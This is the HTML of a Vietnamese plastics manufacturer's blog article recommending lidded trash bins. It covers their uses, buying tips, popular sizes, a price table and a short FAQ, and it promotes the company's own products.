<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><section class="page-content page-single-article"><div class="container"><div class="gd_breadcrumb"><nav class="breadcrumbs"></nav></div><div class="row"><div class="col-12 col-xl-8 col-md-9 col-sm-12 content_main"><div class="gd_post__single_wrap "><div class="gd_box__title d-none">
<span class="gd_text d-block">
</span></div><article class="gd_post__single"><div class="gd_meta">
<span class="gd_author"> Đăng bởi: <span class="author vcard"><a class="url fn n" href="https://nhuaphatthanh.com/tac-gia/phamhoa">Phạm Hoa</a></span></span>                            <span class="gd_date">Ngày: 13/01/2025                        </span></div><h1 class="gd_post__single_title">
Thùng Rác Có Nắp Đậy Tốt Nhất | Top Lựa Chọn Hàng Đầu</h1><div class="gd_post__single_content gd_content_editor"><p style="text-align: justify;">Thùng rác là món đồ không thể thiểu ở bất kỳ nơi đâu. Hiện nay, trên thị trường có vô vàn các mẫu mã, kiểu dáng thùng rác khác nhau. Để các bạn không mất nhiều thời gian phân vân, chúng tôi sẽ gọi ý top thùng rác có nắp đậy được mua nhiều trong bài viết dưới đây.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Cong_dung_thung_rac_co_nap_day" >Công dụng thùng rác có nắp đậy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Nen_chon_mua_loai_thung_rac_co_nap_day_nao" >Nên chọn mua loại thùng rác có nắp đậy nào</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Tips_chon_mua_thung_rac_phu_hop_voi_nhu_cau" >Tips chọn mua thùng rác phù hợp với nhu cầu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#TOP_thung_rac_co_nap_day_duoc_mua_nhieu" >TOP thùng rác có nắp đậy được mua nhiều</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Gia_thung_rac_co_nap_day" >Giá thùng rác có nắp đậy</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Bang_gia_thung_rac_co_nap_day_moi_nhat" >Bảng giá thùng rác có nắp đậy mới nhất</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Nen_mua_thung_rac_co_nap_day_o_dau" >Nên mua thùng rác có nắp đậy ở đâu?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Cau_hoi_thuong_gap" >Câu hỏi thường gặp</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Co_the_bo_quan_ao_vao_thung_rac_khong" >Có thể bỏ quần áo vào thùng rác không?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Cach_tim_ra_nhung_gi_co_the_di_cho_vao_thung_rac" >Cách tìm ra những gì có thể đi cho vào thùng rác?</a></li></ul></li></ul></nav></div><h2 style="text-align: justify;"><span class="ez-toc-section" id="Cong_dung_thung_rac_co_nap_day"></span>Công dụng thùng rác có nắp đậy<span class="ez-toc-section-end"></span></h2><p style="text-align: justify;">Tại sao <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://nhuaphatthanh.com/thung-rac">thùng rác</a></strong></span> có nắp đậy ngày càng được nhiều người lựa chọn, hãy cùng chúng tôi tìm hiểu các công dụng của nó nhé.</p><ul style="text-align: justify;"><li aria-level="1"><strong>Tăng thêm sự sạch sẽ:</strong> Tất nhiên là thùng rác có nắp đậy sẽ sạch sẽ hơn không có nắp. Các rác thải trong thùng cũng khó thoát mùi và không phát tán ra môi trường xung quanh.</li><li aria-level="1">Giúp giữ vệ sinh môi trường: Rác thải có rất nhiều loại, nó không chỉ gây ra mùi hôi mà còn độc hại. Do đó, thùng rác có nắp đậy sẽ góp phần ngăn chặn vi khuẩn thoát ra. Giúp môi trường xung quanh không bị ô nhiễm, ảnh hưởng.</li><li aria-level="1"><strong>Giữ gìn mỹ quan đô thị:</strong> Nếu thùng rác không có nắp, rác thải có thể vương vãi ra ngoài môi trường. Tất nhiên hình ảnh khi đó sẽ vừa không đẹp, lại còn gây khó chịu cho những người sinh sống, đi lại qua đó. Vậy nên một thùng rác có nắp đậy là vô cùng cần thiết, nó cũng phần nào thể hiện được sự văn minh ở nơi đó.</li><li aria-level="1"><strong>Ngăn ngừa lây lan dịch bệnh:</strong> Không chỉ đơn thuần là chứa đồ bỏ đi, thùng rác cũng là nơi chứa vô vàn vi khuẩn, nguyên nhân dịch bệnh. Cho nếu, nếu thùng hãy lựa chọn một thùng rác có nắp để đảm bảo sức khỏe cho bản thân và cộng đồng.</li></ul><h2 style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-11249" data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/08/cong-dung-thung-rac-co-nap-day.jpeg" alt="" width="640" height="537" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2022/08/cong-dung-thung-rac-co-nap-day.jpeg 940w, https://nhuaphatthanh.com/wp-content/uploads/2022/08/cong-dung-thung-rac-co-nap-day-300x251.jpeg 300w, https://nhuaphatthanh.com/wp-content/uploads/2022/08/cong-dung-thung-rac-co-nap-day-768x644.jpeg 768w, https://nhuaphatthanh.com/wp-content/uploads/2022/08/cong-dung-thung-rac-co-nap-day-800x671.jpeg 800w, https://nhuaphatthanh.com/wp-content/uploads/2022/08/cong-dung-thung-rac-co-nap-day-400x335.jpeg 400w" data-sizes="(max-width: 640px) 100vw, 640px" /><strong>Nên chọn mua loại thùng rác có nắp đậy nào</strong></h2><p style="text-align: justify;">Vì có quá nhiều sự lựa chọn, nên nhiều người không biết nên mua loại thùng rác có nắp đậy nào. Vậy hãy dựa vào các tiêu chí và gợi ý dưới đây để lựa chọn sản phẩm phù hợp nhất nhé.</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Tips_chon_mua_thung_rac_phu_hop_voi_nhu_cau"></span>Tips chọn mua thùng rác phù hợp với nhu cầu<span class="ez-toc-section-end"></span></h3><ul style="text-align: justify;"><li aria-level="1"><strong>Nhu cầu sử dụng:</strong> Bạn cần phải xác định xem mình mua thùng rác để đặt vị trí nào. Dùng cho gia đình, nơi công cộng hay xí nghiệp, văn phòng,&#8230; Vì mỗi địa điểm sử dụng sẽ cần đến loại thùng rác có dung tích, tiện tích khác nhau.</li><li aria-level="1"><strong>Dung tích thùng rác:</strong> Sau khi xác định được mục đích sử dụng, thì dung tích thùng rác là yếu tố bạn nên quan tâm. Nếu cần dùng cho các địa điểm có diện tích nhỏ, thùng rác sẽ chỉ cần có dung tích 3 &#8211; 7 lít. Nhưng những môi trường công cộng, có nhiều người sử dụng thì thùng rác cần có dung tích hơn chục, có thể là hơn trăm lít.</li><li aria-level="1"><strong>Chất liệu:</strong> Thùng rác được làm từ rất nhiều các chất liệu, nhưng nhựa HDPE và composite là được ưa chuộng nhiều nhất. Với đặc tính là bền, khả năng chịu lực và nhiệt độ cao.</li><li aria-level="1"><strong>Tiện ích:</strong> Bạn cần lưu ý đến một số tiện ích khi chọn mua thùng rác. Ví dụ như là nắp đậy, bánh xe di chuyển, đạp chân, lõi tách rời,&#8230;</li></ul><h3 style="text-align: justify;"><span class="ez-toc-section" id="TOP_thung_rac_co_nap_day_duoc_mua_nhieu"></span>TOP thùng rác có nắp đậy được mua nhiều<span class="ez-toc-section-end"></span></h3><p style="text-align: justify;">Nhựa Phát Thành sẽ tổng hợp cho bạn Top những loại thùng rác có nắp đậy được mua nhiều nhất.</p><h4 style="text-align: justify;">Thùng rác có nắp đậy 20L</h4><p style="text-align: justify;">Loại thùng rác này có kích thước nhỏ gọn, nên nó được sử dụng khá nhiều. Kích thước của nó sẽ là 350 x 340 x 440mm và thường có các màu Xanh dương, Xanh lá, Vàng. Sản phẩm thùng rác có nắp đậy 20L được dùng nhiều ở các gia đình, văn phòng,&#8230;</p><h4 style="text-align: justify;">Thùng rác có nắp đậy mini</h4><p style="text-align: justify;">Thùng rác mini có rất nhiều kiểu dáng, màu sắc đẹp. Với hình dáng nhỏ xinh có thể để phục vụ cho các công việc văn phòng, nơi ở cá nhân,&#8230;</p><h4 style="text-align: justify;">Thùng rác có nắp đậy 60L</h4><p style="text-align: justify;">Loại thùng rác 60L được dùng nhiều ở trong các trường học, bệnh viện, khu công cộng,&#8230; Với kiểu dáng cứng cáp, cộng dung tích thoải mái. Loại thùng rác này giúp mọi người có ý thức bảo vệ môi trường, để rác đúng nơi quy định hơn. Đặc biệt, có nắp đậy giúp ngăn ngừa mùi hôi, vi khuẩn phát ra từ rác thải.</p><h4 style="text-align: justify;">Thùng rác có nắp đậy đạp chân</h4><p style="text-align: justify;">Loại thùng rác này được đánh giá rất tiện lợi, vì có phần nắp không cần dùng tay để mở. Với thiết kế này, đảm bảo vệ sinh hơn cho người dùng. Thùng rác có nắp đậy đạp chân thường có dung tích phổ biến là 20 lít, 30 lít và 60 lít. Nó thích hợp để ở nhà, văn phòng,&#8230; Không thích hợp để nơi công cộng nhiều người.</p><h4 style="text-align: justify;">Thùng đựng rác có nắp đậy nhỏ</h4><p style="text-align: justify;">Nó rất tiện ích, sử dụng được ở nhiều không gian. Đặc biệt, hiện nay còn được thiết kế với nhiều hình dáng bắt mắt, màu sắc đẹp. Nên chính sự thu hút này, khiến cho bất kỳ ai cũng muốn sở hữu. Để làm sạch hơn cho không gian sống, làm việc.</p><h2 style="text-align: justify;"><span class="ez-toc-section" id="Gia_thung_rac_co_nap_day"></span>Giá thùng rác có nắp đậy<span class="ez-toc-section-end"></span></h2><p style="text-align: justify;">Giá của thùng rác có nắp đậy phụ thuộc vào rất nhiều yếu tố. Ví dụ như kích thước, chất liệu, kiểu dáng và tiện ích. Do đó, khi chọn mua thùng rác có nắp, bạn cần xác định được nhu cầu sử dụng của mình. Để sở hữu được sản phẩm vừa tiện ích lại còn không mất quá nhiều chi phí.</p><h3><span class="ez-toc-section" id="Bang_gia_thung_rac_co_nap_day_moi_nhat"></span>Bảng giá thùng rác có nắp đậy mới nhất<span class="ez-toc-section-end"></span></h3><table style="border-collapse: collapse; width: 100%; height: 168px;"><tbody><tr style="height: 24px;"><td style="width: 50%; height: 24px;"><strong>Tên sản phẩm</strong></td><td style="width: 50%; height: 24px;"><strong>Bảng giá</strong></td></tr><tr style="height: 24px;"><td style="width: 50%; height: 24px;">Thùng rác 20 lít</td><td style="width: 50%; height: 24px;">150.000 VNĐ</td></tr><tr style="height: 24px;"><td style="width: 50%; height: 24px;">Thùng rác 30 lít</td><td style="width: 50%; height: 24px;">180.000 VNĐ</td></tr><tr style="height: 24px;"><td style="width: 50%; height: 24px;">Thùng rác 60 lít</td><td style="width: 50%; height: 24px;">250.000 VNĐ</td></tr><tr style="height: 24px;"><td style="width: 50%; height: 24px;">Thùng rác 120 lít</td><td style="width: 50%; height: 24px;">550.000 VNĐ</td></tr><tr style="height: 24px;"><td style="width: 50%; height: 24px;">Thùng rác 240 lít</td><td style="width: 50%; height: 24px;">750.000 VNĐ</td></tr></tbody></table><h2 style="text-align: justify;"><span class="ez-toc-section" id="Nen_mua_thung_rac_co_nap_day_o_dau"></span>Nên mua thùng rác có nắp đậy ở đâu?<span class="ez-toc-section-end"></span></h2><p style="text-align: justify;">Để có thể chọn lựa được loại thùng rác có nắp vừa chất lượng, giá thành phải chăng. Thì nhất định phải chọn một đơn vị cung cấp sản phẩm uy tín, chuyên nghiệp. Và Nhựa Phát Thành chính là cái tên được nhiều gia đình, doanh nghiệp lựa chọn nhiều nhất khi cần mua thùng rác nhựa có nắp đậy.</p><p style="text-align: justify;">Nhựa Phát Thành sở hữu công nghệ sản xuất tiên tiến, với nhà máy có quy mô 20000m2. Công ty luôn cập nhật mẫu mã sản phẩm đa dạng, chất lượng. Đáp ứng được mọi nhu cầu của khách hàng và có thể cung cấp số lượng lớn sản phẩm. Giá thành của sản phẩm 30l, 60l, <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://nhuaphatthanh.com/thung-rac-nhua-240l-nap-ho">thùng rác 240l giá rẻ</a></strong></span>, phù hợp với mọi đối tượng khách hàng.</p><h2><span class="ez-toc-section" id="Cau_hoi_thuong_gap"></span>Câu hỏi thường gặp<span class="ez-toc-section-end"></span></h2><h3><span class="ez-toc-section" id="Co_the_bo_quan_ao_vao_thung_rac_khong"></span>Có thể bỏ quần áo vào thùng rác không?<span class="ez-toc-section-end"></span></h3><p>Quần áo cũ không mặc, bạn nên mang tặng, không nên vứt vào thùng rác.</p><h3><span class="ez-toc-section" id="Cach_tim_ra_nhung_gi_co_the_di_cho_vao_thung_rac"></span>Cách tìm ra những gì có thể đi cho vào thùng rác?<span class="ez-toc-section-end"></span></h3><p>Quy tắc và quy định về tái chế có thể khác nhau tùy thuộc vào vị trí của bạn, bạn nên kiểm tra các hướng dẫn địa phương. Bạn cũng nên kiểm tra nhãn trên sản phẩm nếu bạn không chắc liệu bao bì có thể được tái chế hay không</p><p style="text-align: justify;">Trên đây là những chia sẻ của chúng tôi về top <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://nhuaphatthanh.com/thung-rac-co-nap-day">thùng rác có nắp đậy</a></strong></span> được mua nhiều. Với những thông tin này, bạn đã chọn được sản phẩm phù hợp với nhu cầu của mình chưa nhỉ. Nếu còn bất kỳ thắc mắc nào, hãy liên hệ ngay với hotline 0933 830 886 của Phát Thành để được tư vấn cụ thể nha.</p><p><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Có thể bỏ quần áo vào thùng rác không?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Quần áo cũ không mặc, bạn nên mang tặng, không nên vứt vào thùng rác."
    }
  },{
    "@type": "Question",
    "name": "Cách tìm ra những gì có thể đi cho vào thùng rác?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Quy tắc và quy định về tái chế có thể khác nhau tùy thuộc vào vị trí của bạn, bạn nên kiểm tra các hướng dẫn địa phương. Bạn cũng nên kiểm tra nhãn trên sản phẩm nếu bạn không chắc liệu bao bì có thể được tái chế hay không"
    }
  }]
}</script></p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" alt='Phạm Hoa' data-src='https://nhuaphatthanh.com/wp-content/litespeed/avatar/e65f20e539a71e224a4c782fe254d0ab.jpg?ver=1768798930' data-srcset='https://nhuaphatthanh.com/wp-content/litespeed/avatar/6beac1c21980747b9990bddd773ca72a.jpg?ver=1768798930 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://nhuaphatthanh.com/tac-gia/phamhoa" class="vcard author" rel="author"><span class="fn">Phạm Hoa</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p><span data-sheets-root="1" data-sheets-value="{" data-sheets-userformat="{">Tôi là <a href="https://nhuaphatthanh.com/tac-gia/phamhoa"><strong>Phạm Hoa</strong></a> CEO công ty Nhựa Phát Thành, là người chịu trách nhiệm về nội dung của website nhuaphatthanh.com. Sở thích nghiên cứu Digital Marketing, website, và niềm đam mê lớn nhất của tôi là kinh doanh.</span></p></div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/phamhoa.nhuaphatthanh/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a><a title="Twitter" target="_self" href="https://twitter.com/phamhoa_nhuapt" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M26.37,26l-8.795-12.822l0.015,0.012L25.52,4h-2.65l-6.46,7.48L11.28,4H4.33l8.211,11.971L12.54,15.97L3.88,26h2.65 l7.182-8.322L19.42,26H26.37z M10.23,6l12.34,18h-2.1L8.12,6H10.23z" /></svg></span></a><a title="Tumblr" target="_self" href="https://phamhoa.tumblr.com/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-tumblr" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span></a><a title="Wordpress" target="_self" href="https://phamhoanhuaphatthanh.wordpress.com/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-wordpress" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M61.7 169.4l101.5 278C92.2 413 43.3 340.2 43.3 256c0-30.9 6.6-60.1 18.4-86.6zm337.9 75.9c0-26.3-9.4-44.5-17.5-58.7-10.8-17.5-20.9-32.4-20.9-49.9 0-19.6 14.8-37.8 35.7-37.8.9 0 1.8.1 2.8.2-37.9-34.7-88.3-55.9-143.7-55.9-74.3 0-139.7 38.1-177.8 95.9 5 .2 9.7.3 13.7.3 22.2 0 56.7-2.7 56.7-2.7 11.5-.7 12.8 16.2 1.4 17.5 0 0-11.5 1.3-24.3 2l77.5 230.4L249.8 247l-33.1-90.8c-11.5-.7-22.3-2-22.3-2-11.5-.7-10.1-18.2 1.3-17.5 0 0 35.1 2.7 56 2.7 22.2 0 56.7-2.7 56.7-2.7 11.5-.7 12.8 16.2 1.4 17.5 0 0-11.5 1.3-24.3 2l76.9 228.7 21.2-70.9c9-29.4 16-50.5 16-68.7zm-139.9 29.3l-63.8 185.5c19.1 5.6 39.2 8.7 60.1 8.7 24.8 0 48.5-4.3 70.6-12.1-.6-.9-1.1-1.9-1.5-2.9l-65.4-179.2zm183-120.7c.9 6.8 1.4 14 1.4 21.9 0 21.6-4 45.8-16.2 76.2l-65 187.9C426.2 403 468.7 334.5 468.7 256c0-37-9.4-71.8-26-102.1zM504 256c0 136.8-111.3 248-248 248C119.2 504 8 392.7 8 256 8 119.2 119.2 8 256 8c136.7 0 248 111.2 248 248zm-11.4 0c0-130.5-106.2-236.6-236.6-236.6C125.5 19.4 19.4 125.5 19.4 256S125.6 492.6 256 492.6c130.5 0 236.6-106.1 236.6-236.6z"></path></svg></span></a><a title="Pinterest" target="_self" href="https://www.pinterest.com/phamhoanhuaphatthanh/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a></div></div></div></div></article><div class="gd_social__bar">
<a class="gd_print" href="javascript:void(0)"><i class="fas fa-print"></i>In trang</a><div class="gd_share__toggle">
<a class="gd_share__button" href="javscript:void(0)"><i class="fas fa-share-alt"></i>Chia sẻ</a><ul class="slideInUp"><li class="fb_share">
<a class="count_facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://nhuaphatthanh.com/thung-rac-co-nap-day-tot-nhat.html"><i class="fab fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li><li class="fb_share">
<a class="count_twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?text=Nh%E1%BB%B1a+Ph%C3%A1t+Th%C3%A0nh&url=https://nhuaphatthanh.com/thung-rac-co-nap-day-tot-nhat.html"><i class="fab fa-twitter" aria-hidden="true"></i><span>Twitter</span></a></li></ul></div></div><style type="text/css">/*Social-share*/

.gd_social__bar {
    display: flex;
    justify-content: center;
}

.gd_social__bar .gd_print, .gd_social__bar .gd_share__button {
    color: var(--color-primary);
    font-size: 1rem;
    font-weight: 300;
    display: flex;
    margin: 0 5px;
    padding: 0.5rem 1rem;
    width: 170px;
    text-align: center;
